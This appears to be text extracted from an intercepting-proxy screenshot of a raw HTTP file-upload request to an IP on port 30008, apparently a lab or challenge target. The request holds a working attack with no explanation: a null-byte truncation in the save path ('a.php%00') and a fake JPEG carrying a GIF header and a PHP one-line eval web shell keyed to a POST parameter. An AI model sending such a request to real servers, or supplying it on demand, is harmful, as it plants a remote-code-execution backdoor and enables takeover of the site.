 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.94.236.117:30008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30008/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------110431812632219
12 Content-Length: 451
13
14 -----------------------------110431812632219
15 Content-Disposition: form-data; name="save_path"
16
17 ./upload/a.php%00
18 -----------------------------110431812632219
19 Content-Disposition: form-data; name="upload_file";
filename="1.jpg"
20 Content-Type: image/jpeg
21
22 GIF89a<?php eval($_POST["pass"]);?>
23
24 -----------------------------110431812632219
25 Content-Disposition: form-data; name="submit"
26
27 Upload
28 -----------------------------110431812632219--
29